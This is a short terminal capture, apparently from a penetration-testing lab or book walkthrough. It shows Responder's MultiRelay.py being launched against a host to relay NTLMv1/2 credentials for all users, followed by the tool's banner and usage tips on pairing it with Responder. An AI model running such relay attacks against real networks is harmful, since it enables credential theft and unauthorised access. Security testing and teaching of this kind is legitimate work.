 Exiting...
root@thp3:/opt/Responder/tools# ./MultiRelay.py -t 10.10.10.20 -u ALL
Responder MultiRelay 2.0 NTLMv1/2 Relay
Night Light
Send bugs/hugs/comments to: laurent.gaffie@gmail.com
Usernames to relay (-u) are case sensitive.
To kill this script hit CTRL-C.
/*
Use this script in combination with Responder.py for best results.
Make sure to set SMB and HTTP to OFF in Responder.conf.
This tool listen on TCP port 80, 3128 and 445.
For optimal pwnage, launch Responder only with these 2 options:
-rv
Avoid running a command that will likely prompt for information like net use, etc.
If you do so, use taskkill (as system) to kill the process.
*/
Relaying credentials for these users:
['ALL']